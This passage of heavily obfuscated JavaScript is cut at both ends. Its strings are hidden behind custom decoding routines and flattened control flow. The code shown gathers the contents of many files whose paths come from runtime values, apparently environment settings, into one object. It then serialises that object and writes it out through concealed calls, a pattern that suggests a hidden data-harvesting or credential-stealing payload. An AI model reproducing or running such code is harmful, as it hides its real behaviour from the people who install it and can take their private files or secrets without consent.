T9blZX_(-0x151,0x5e,{Jv7Y4I:JKxqF0Z.Jv7Y4I,eGAR4M:{}},jZd7v6).next().value},Jv7Y4I.nsGuVBx=function(...jZd7v6){return T9blZX_(0x185,-0xe1,{Jv7Y4I:JKxqF0Z.Jv7Y4I,l546mx:{}},jZd7v6).next().value},ByRrKK(Jv7Y4I.gRfUfpK),[[],ThT14h[c7dILf[0x3f]]]=yRmPXT,Jv7Y4I.CCjg80=LbjDvr5((jZd7v6+-0xf7,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x5a]))[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0x9f)])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x58])+c7dILf[jZd7v6+-0x57]](ThT14h[c7dILf[jZd7v6+-(jZd7v6+-0x3f)]][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0xa2)])]),Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa3])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x54])][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa5])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa6])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x51])));return UVZL8u=!0x0,Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa8])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa9])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4e])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4d]),()=>{ByRrKK(jZd7v6);function jZd7v6(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_,JrBorll={w9_Ktbl:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_!==0x6b)with(JrBorll.HTGVXZu||JrBorll)switch(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_){default:case 0xc3:case JrBorll.w9_Ktbl.vIf2KA+0x18:vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x17d);break;case 0x5f:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0xc5,jZd7v6[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x53],jZd7v6[c7dILf[0x3]]=\"\\x4f\\x22\\x79\\x45\\x3e\\x56\\x78\\x4a\\x48\\x53\\x5f\\x36\\x25\\x34\\x4e\\x21\\x47\\x39\\x77\\x5e\\x5a\\x64\\x5b\\x4b\\x2e\\x38\\x3b\\x46\\x2f\\x67\\x66\\x49\\x65\\x7c\\x76\\x62\\x75\\x35\\x28\\x31\\x6d\\x37\\x6f\\x6c\\x72\\x44\\x74\\x52\\x69\\x2b\\x4c\\x58\\x30\\x2a\\x50\\x55\\x33\\x4d\\x3a\\x59\\x3f\\x7d\\x6e\\x7b\\x7a\\x24\\x26\\x63\\x51\\x32\\x43\\x54\\x6b\\x70\\x61\\x68\\x29\\x3d\\x5d\\x73\\x71\\x3c\\x23\\x6a\\x40\\x57\\x42\\x2c\\x41\\x60\\x7e\",jZd7v6[c7dILf[JKxqF0Z+0x59]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x9]].length,jZd7v6[-c7dILf[0x97]]=[],JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0x24,e4dnF2n+=-0x1a,UVZL8u+=-0x15c,T9blZX_+=0x1c1);break;case-0x98:case 0xb2:case JrBorll.w9_Ktbl.vIf2KA+0x9:vqO3Vt(jZd7v6[c7dILf[UVZL8u+0x168]]=c7dILf[e4dnF2n+-0x3f],jZd7v6[-c7dILf[0x9f]]=c7dILf[0x1],jZd7v6[-c7dILf[0xac]]=-c7dILf[e4dnF2n+-0x3d]);for(jZd7v6[c7dILf[JKxqF0Z+0x37]]=c7dILf[0x1];jZd7v6[c7dILf[0xb]]<jZd7v6[c7dILf[UVZL8u+0x118]];jZd7v6[c7dILf[0xb]]++){jZd7v6[c7dILf[JKxqF0Z+0xd9]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[UVZL8u+0xe2]][jZd7v6[c7dILf[JKxqF0Z+0x37]]]);if(jZd7v6[c7dILf[UVZL8u+0x186]]===-c7dILf[JKxqF0Z+0x2f])continue;if(jZd7v6[-c7dILf[UVZL8u+0x185]]<c7dILf[0x1]){jZd7v6[-c7dILf[0xac]]=jZd7v6[c7dILf[e4dnF2n+0x6d]]}else{vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0xd8]]+=jZd7v6[c7dILf[e4dnF2n+0x6d]]*c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[0x8f]]|=jZd7v6[-c7dILf[e4dnF2n+0x6c]]<<jZd7v6[-c7dILf[0x9f]],jZd7v6[-c7dILf[0x9f]]+=(jZd7v6[-c7dILf[0xac]]&c7dILf[JKxqF0Z+0x52])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[JKxqF0Z+0xbb]]>>=c7dILf[0xb],jZd7v6[-c7dILf[UVZL8u+0x178]]-=c7dILf[0xb])}while(jZd7v6[-c7dILf[0x9f]]>c7dILf[JKxqF0Z+0x3e]);jZd7v6[-c7dILf[0xac]]=-c7dILf[0x3]}}if(jZd7v6[-c7dILf[0xac]]>-c7dILf[0x3]){vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc5,UVZL8u+=0x34);break}else{vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc8,e4dnF2n+=-0x120,UVZL8u+=0x7a);break}case JKxqF0Z- -0xc2:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[JKxqF0Z+0x25c]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[e4dnF2n+-0xcd]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0x1be,UVZL8u+=-0xfa,T9blZX_+=0x24a);break;case T9blZX_-0x146:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=-0x47,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xd2,UVZL8u+=0x4a);break;case-0x27:case JKxqF0Z- -0x151:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0x2c,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xfd);break;case JrBorll.w9_Ktbl.vIf2KA+-0x165:case 0x27:case 0xf8:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case JrBorll.w9_Ktbl.vIf2KA+-0x55:vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0x247]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0xd2,UVZL8u+=-0xfa);break;case UVZL8u- -0xe2:case-0x82:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x57]].push((jZd7v6[c7dILf[JKxqF0Z+0x180]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x3,e4dnF2n+=-0x120,UVZL8u+=0x46);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x50,0x5a,0x83,-0x2e).next().value);if(KPTrD5){return JKxqF0Z}}function KPTrD5(KPTrD5){if(typeof KhGcUX[KPTrD5]===L158_un(c7dILf[0x1])){return KhGcUX[KPTrD5]=jZd7v6(FaRDz6p[KPTrD5])}return KhGcUX[KPTrD5]}let JKxqF0Z={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xb0])][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xb2])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb6])+c7dILf[0xb5]),[KPTrD5(c7dILf[0xb7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb7])),[KPTrD5(c7dILf[0xb8])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb8])),[KPTrD5(c7dILf[0xb9])+KPTrD5(c7dILf[0xba])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])]):\"\",[KPTrD5(c7dILf[0xbd])+KPTrD5(c7dILf[0xbe])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])]):\"\",[KPTrD5(c7dILf[0xc2])+\"\\x79\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0031\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc4])+c7dILf[0xc5]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc6])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0032\"]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])]):\"\",[KPTrD5(c7dILf[0xc7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])]):\"\",[KPTrD5(c7dILf[0xc9])+\"\\u0064\\u0065\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x9b])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x2a])+c7dILf[0xca]]):\"\",[KPTrD5(c7dILf[0xcb])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]]):\"\",[KPTrD5(c7dILf[0xcd])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]]):\"\",[KPTrD5(c7dILf[0xd0])]:LbjDvr5(KPTrD5(c7dILf[0x3d])+c7dILf[0x8d])[KPTrD5(c7dILf[0xd1])]},e4dnF2n={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xd2])+\"\\x6f\\x6e\"][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xd3])+KPTrD5(c7dILf[0xd4])]:JKxqF0Z};if(LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](KPTrD5(c7dILf[0x21])+KPTrD5(c7dILf[0xd5])+KPTrD5(c7dILf[0xd6]))!==c7dILf[0xe5]){ByRrKK(T9blZX_);function UVZL8u(jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_={MScK7Vs:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u!==0xe3)with(T9blZX_.Ma0dST||T9blZX_)switch(JKxqF0Z+e4dnF2n+UVZL8u){case 0xe2:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.TOlQXBt,JKxqF0Z+=0x116,e4dnF2n+=-0x59,UVZL8u+=-0xbc);break;case JKxqF0Z-0x7a:case-0x33:case-0x63:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=-0x49,MScK7Vs.lTRSNJ=\"\\u005d\\u0024\\u0075\\u002f\\u0032\\u007d\\u0031\\u003b\\u002e\\u0036\\u0035\\u0077\\u003d\\u007c\\u0060\\u007a\\u0040\\u005e\\u0067\\u004d\\u0079\\u0073\\u0058\\u004f\\u0070\\u007b\\u0053\\u006f\\u005b\\u0061\\u0074\\u007e\\u0048\\u0072\\u0043\\u006d\\u004c\\u0026\\u0025\\u006e\\u0052\\u0045\\u002a\\u0057\\u0063\\u005f\\u0028\\u006a\\u002c\\u0023\\u003c\\u0021\\u0051\\u004a\\u0038\\u0030\\u0071\\u0055\\u0044\\u0050\\u0068\\u0076\\u0059\\u0064\\u0078\\u0042\\u0041\\u003e\\u0039\\u003a\\u0065\\u005a\\u006c\\u004b\\u0046\\u0066\\u0037\\u0034\\u0049\\u0069\\u0029\\u0047\\u0062\\u0022\\u0054\\u003f\\u0056\\u0033\\u004e\\u006b\\u002b\",MScK7Vs.cq2Y66u=\"\"+(jZd7v6||\"\"),MScK7Vs.FbZnI7G=MScK7Vs.cq2Y66u.length,MScK7Vs.ibJ9q_f=[],MScK7Vs.rpXWC9=c7dILf[e4dnF2n+0x9b],T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=0xbb,e4dnF2n+=0x63,UVZL8u+=-0x14c);break;case JKxqF0Z- -0x11e:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,e4dnF2n+=0xb9,UVZL8u+=-0x56);break;default:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af);break;case-0x3:case 0x85:case T9blZX_.MScK7Vs.veW5kYD+0xf4:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.Tvszhwd,JKxqF0Z+=0xaf,e4dnF2n+=-0x164,UVZL8u+=-0x60);break;case T9blZX_.MScK7Vs.veW5kYD+-0x4f:vqO3Vt(T9blZX_.MScK7Vs.GzGhL1O=c7dILf[JKxqF0Z+-0xca],T9blZX_.MScK7Vs.P8pbQd=-c7dILf[JKxqF0Z+-(e4dnF2n+0xff)]);for(T9blZX_.MScK7Vs.wZ83x1=c7dILf[0x1];wZ83x1<FbZnI7G;wZ83x1++){T9blZX_.MScK7Vs.jBfirGP=lTRSNJ.indexOf(cq2Y66u[wZ83x1]);if(jBfirGP===-c7dILf[0x3])continue;if(P8pbQd<c7dILf[JKxqF0Z+-0xca]){P8pbQd=jBfirGP}else{vqO3Vt(P8pbQd+=jBfirGP*c7dILf[e4dnF2n+0x4e],rpXWC9|=P8pbQd<<GzGhL1O,GzGhL1O+=(P8pbQd&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xb8]:c7dILf[JKxqF0Z+-0xb7]);do{vqO3Vt(ibJ9q_f.push(rpXWC9&c7dILf[e4dnF2n+0x48]),rpXWC9>>=c7dILf[0xb],GzGhL1O-=c7dILf[0xb])}while(GzGhL1O>c7dILf[0x12]);P8pbQd=-c7dILf[0x3]}}if(P8pbQd>-c7dILf[e4dnF2n+0x3a]){vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x8f,e4dnF2n+=-0xcf,UVZL8u+=0x120);break}else{vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x231,e4dnF2n+=0xdf,UVZL8u+=0x120);break}case-0xca:return KPTrD5=!0x0,ifuwhaD(ibJ9q_f);case T9blZX_.MScK7Vs.veW5kYD+-0x4d:case 0xc2:case-0xd:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=0x9,T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af,UVZL8u+=-0x20);break;case T9blZX_.MScK7Vs.veW5kYD+-0x8d:vqO3Vt(ibJ9q_f.push((rpXWC9|P8pbQd<<GzGhL1O)&c7dILf[0x11]),T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x1a2,e4dnF2n+=0x1ae);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x10,-0x9a,0x20).next().value);if(KPTrD5){return JKxqF0Z}}function T9blZX_(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,T9blZX_,JrBorll,r_PXpH={J76d_M:{}}){while(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll!==-0x22)with(r_PXpH.G6u6KT||r_PXpH)switch(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll){case 0x60:case 0xde:case-0x83:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=0x1,jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd8])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x121,e4dnF2n+=-0x1b,T9blZX_+=0xb1,JrBorll+=-0x39);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x27f,e4dnF2n+=-0xc,T9blZX_+=0xb1,JrBorll+=0x43);break}case 0xb6:case 0x82:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0xfd,e4dnF2n+=0x3,T9blZX_+=-0x151,JrBorll+=0x110);break;default:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=-0x5,r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xb5);break;case-0x18:case 0x1a:case 0x55:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=UVZL8u(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case JrBorll-0x148:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case JrBorll!=-0x26&&JrBorll- -0xd1:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x16e,e4dnF2n+=0x103,T9blZX_+=0x9d,JrBorll+=-0x57);break;case-0xa9:case r_PXpH.J76d_M.vFdZNfW+-0xc6:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.kAgmC8r,JKxqF0Z+=0x1b8,e4dnF2n+=0xd7,T9blZX_+=-0x165,JrBorll+=0x79);break;case e4dnF2n-0x1f:r_PXpH.J76d_M.vFdZNfW=-0x47;return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case-0x27:jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0xbc]]]===L158_un(c7dILf[JKxqF0Z+-0xb6])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x10d,e4dnF2n+=-0x3a,T9blZX_+=0x8a,JrBorll+=0xfe);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=-0x2b,T9blZX_+=0x8a,JrBorll+=0x17a);break}case T9blZX_-0x11b:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x13a,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xbc);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0xcb,0x9e,-0xd7,0x4c).next().value);if(KPTrD5){return JKxqF0Z}}LbjDvr5(T9blZX_(c7dILf[0xd7])+c7dILf[0x8d])[T9blZX_(c7dILf[0xd8])](ThT14h[c7dILf[0x3f]][T9blZX_(c7dILf[0x2])+c7dILf[0x237]],LbjDvr5(T9blZX_(c7dILf[0xd9]))[T9blZX_(c7dILf[0xda])+T9blZX_(c7dILf[0x38])](e4dnF2n));if(LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdd])+c7dILf[0xb5])&&LbjDvr5(T9blZX_(c7dILf[0xde]))[T9blZX_(c7dILf[0xdc])](T9blZX_(c7dILf[0xdf]))&&LbjDvr5(T9blZX_(c7dILf[0xdb])+c7dILf[0xc0])[T9blZX_(c7dILf[0xe0])+c7dILf[0xb5]](T9blZX_(c7dILf[0xe1]))){vqO3Vt(ByRrKK(r_PXpH),ByRrKK(JrBorll));function JrBorll(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u={W9lKC4C:{}}){while(JKxqF0Z+e4dnF2n!==-0xc)with(UVZL8u.NPSI0A||UVZL8u)switch(JKxqF0Z+e4dnF2n){case-0x6:case-0x6a:case UVZL8u.W9lKC4C.m9o72c+-0x48:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.mVy7jkR,JKxqF0Z+=-0x62,e4dnF2n+=-0x2b);break;case e4dnF2n-0x192:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=0xc9,jZd7v6[c7dILf[JKxqF0Z+0x192]]=c7dILf[JKxqF0Z+0x195],jZd7v6[c7dILf[JKxqF0Z+0x199]]=\"\\u0044\\u0058\\u0035\\u0077\\u0067\\u0040\\u0021\\u007e\\u0028\\u004b\\u0041\\u0057\\u002c\\u0046\\u0076\\u004d\\u007d\\u0065\\u006b\\u0078\\u0052\\u002b\\u0023\\u0042\\u0030\\u0036\\u005d\\u0066\\u0072\\u0038\\u0037\\u007b\\u0061\\u0060\\u003a\\u0048\\u005e\\u0079\\u007c\\u005b\\u0022\\u0068\\u0047\\u006d\\u0025\\u0054\\u0049\\u0073\\u003d\\u0059\\u002f\\u004a\\u0063\\u0062\\u0069\\u006c\\u0032\\u0024\\u0026\\u002e\\u005a\\u0034\\u002a\\u003c\\u0039\\u003f\\u0071\\u003b\\u0033\\u0045\\u0056\\u005f\\u003e\\u0075\\u0051\\u0031\\u007a\\u0029\\u0055\\u0070\\u004e\\u0074\\u004f\\u0053\\u0064\\u0043\\u004c\\u006f\\u006a\\u006e\\u0050\",UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=0x1ad,e4dnF2n+=-0x21);break;default:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+-0x15]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x1a]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+-0x11]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[JKxqF0Z+0x7c]]=[],jZd7v6[c7dILf[JKxqF0Z+0x74]]=c7dILf[0x1],jZd7v6[-c7dILf[0xe2]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x16e,e4dnF2n+=0x2e);break;case 0xde:case-0xa5:case-0x59:jZd7v6[c7dILf[0x74]]=-c7dILf[0x3];for(jZd7v6[c7dILf[JKxqF0Z+0x1ef]]=c7dILf[0x1];jZd7v6[c7dILf[0x9c]]<jZd7v6[c7dILf[JKxqF0Z+0x15d]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x8e]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+0x159]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[JKxqF0Z+0x1e1]]===-c7dILf[JKxqF0Z+0x156])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+0x1c7]]=jZd7v6[c7dILf[0x8e]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x1c7]]+=jZd7v6[c7dILf[0x8e]]*c7dILf[0x17],jZd7v6[c7dILf[JKxqF0Z+0x1e2]]|=jZd7v6[c7dILf[JKxqF0Z+0x1c7]]<<jZd7v6[-c7dILf[0xe2]],jZd7v6[-c7dILf[0xe2]]+=(jZd7v6[c7dILf[0x74]]&c7dILf[0x26])>c7dILf[JKxqF0Z+0x169]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[0x8f]]>>=c7dILf[0xb],jZd7v6[-c7dILf[JKxqF0Z+0x235]]-=c7dILf[JKxqF0Z+0x15e])}while(jZd7v6[-c7dILf[0xe2]]>c7dILf[0x12]);jZd7v6[c7dILf[0x74]]=-c7dILf[JKxqF0Z+0x156]}}if(jZd7v6[c7dILf[0x74]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x50);break}else{vqO3Vt(UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=-0x43);break}case JKxqF0Z- -0x6b:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case 0xf9:case-0x44:case 0x82:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x2c]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[JKxqF0Z+0x30]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[-c7dILf[0x97]]=[],jZd7v6[c7dILf[0x8f]]=c7dILf[0x1],jZd7v6[-c7dILf[JKxqF0Z+0x108]]=c7dILf[0x1],UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x12d,e4dnF2n+=-0x71);break;case e4dnF2n!=0x6b&&e4dnF2n!=0xae&&e4dnF2n-0x153:case-0xe4:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,e4dnF2n+=0xd);break;case JKxqF0Z-0xbc:case 0x77:case-0x4c:vqO3Vt(UVZL8u.W9lKC4C.m9o72c=-0x96,jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[JKxqF0Z+-0x23]]|jZd7v6[c7dILf[0x74]]<<jZd7v6[-c7dILf[0xe2]])&c7dILf[0x11]),UVZL8u.NPSI0A=UVZL8u.W9lKC4C,JKxqF0Z+=-0x205,e4dnF2n+=0x127);break;case JKxqF0Z-0xaf:vqO3Vt(UVZL8u.NPSI0A=UVZL8u.FU6XvBG,JKxqF0Z+=-0x62,e4dnF2n+=0x43);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x192,0xa1).next().value);if(KPTrD5){return JKxqF0Z}}function r_PXpH(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return 